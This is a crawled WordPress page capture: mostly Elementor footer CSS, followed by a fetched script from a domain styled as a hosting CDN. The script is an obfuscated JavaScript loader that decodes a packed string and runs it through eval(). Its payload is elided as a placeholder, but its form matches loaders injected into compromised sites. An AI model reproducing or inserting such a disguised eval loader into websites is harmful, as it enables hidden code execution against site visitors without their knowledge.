.elementor-element.elementor-element-9549a92.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-9549a92 img{width:240px;}.elementor-widget-text-editor [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-61d6305{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-61d6305.elementor-element{--align-self:flex-end;--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-fe60db6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-67192 .elementor-element.elementor-element-fe60db6:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-fe60db6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-3fcbe78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-3fcbe78.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:start;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-widget-icon-list [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-f72ca44 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-a8a885c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:start;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-688431f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-14a60e8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-051f30f{text-align:start;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-1f55de1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-281a726{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-67192 .elementor-element.elementor-element-281a726.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:start;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:800;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-67192 .elementor-element.elementor-element-abc57d6{width:var( --container-widget-width, 61.758% );max-width:61.758%;--container-widget-width:61.758%;--container-widget-flex-grow:0;text-align:center;}.elementor-67192 .elementor-element.elementor-element-abc57d6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-67192 .elementor-element.elementor-element-f6ee586:not(.elementor-motion-effects-element-type-background), .elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C3058;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-container{min-height:50px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-67192 .elementor-element.elementor-element-f6ee586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:start;}.elementor-67192 .elementor-element.elementor-element-861abb2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:end;}.elementor-67192 .elementor-element.elementor-element-6da6a26 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-67192 .elementor-element.elementor-element-3fcbe78{--width:33.326%;}.elementor-67192 .elementor-element.elementor-element-a8a885c{--width:15.997%;}.elementor-67192 .elementor-element.elementor-element-14a60e8{--width:27.75%;}.elementor-67192 .elementor-element.elementor-element-281a726{--width:22.064%;}}@media(max-width:1024px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-dd0747c{--icon-size:15px;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:15px;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-67192 .elementor-element.elementor-element-dda15c6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-67192 .elementor-element.elementor-element-dd0747c .elementor-widget-container{text-align:center;}.elementor-67192 .elementor-element.elementor-element-9549a92{text-align:center;}.elementor-67192 .elementor-element.elementor-element-61d6305{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5{text-align:center;}.elementor-67192 .elementor-element.elementor-element-eefcac5 .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-f72ca44{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-3fd001e{text-align:center;}.elementor-67192 .elementor-element.elementor-element-3fd001e .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-688431f{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-051f30f{text-align:center;}.elementor-67192 .elementor-element.elementor-element-051f30f .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-1f55de1{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-e1f975a{text-align:center;}.elementor-67192 .elementor-element.elementor-element-e1f975a .elementor-heading-title{font-size:16px;}.elementor-67192 .elementor-element.elementor-element-fb6c5e6{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-67192 .elementor-element.elementor-element-f6ee586{padding:30px 20px 20px 20px;}.elementor-67192 .elementor-element.elementor-element-e3bd88e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-67192 .elementor-element.elementor-element-861abb2{text-align:center;}.elementor-67192 .elementor-element.elementor-element-6da6a26{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6454
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"uQAqYnLos",35,5,48))